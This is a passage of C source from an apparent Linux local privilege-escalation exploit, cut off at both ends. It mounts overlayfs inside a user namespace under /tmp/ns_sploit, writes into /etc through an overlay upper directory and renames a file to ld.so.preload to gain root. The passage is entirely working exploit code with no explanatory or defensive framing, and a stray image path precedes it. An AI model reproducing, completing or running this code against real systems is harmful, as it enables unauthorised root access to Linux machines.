 ,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
        if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/se
curity/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
            fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
            exit(-1);
        }
        file = ".access";
        chmod("/tmp/ns_sploit/work/work",0777);
    } else file = "ns_last_pid";

    chdir("/tmp/ns_sploit/o");
    rename(file,"ld.so.preload");

    chdir("/");
    umount("/tmp/ns_sploit/o");
    fprintf(stderr,"mount #2\n");
    if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/u
pper,upperdir=/etc") != 0) {
        if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit
/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") != 0) {
            exit(-1);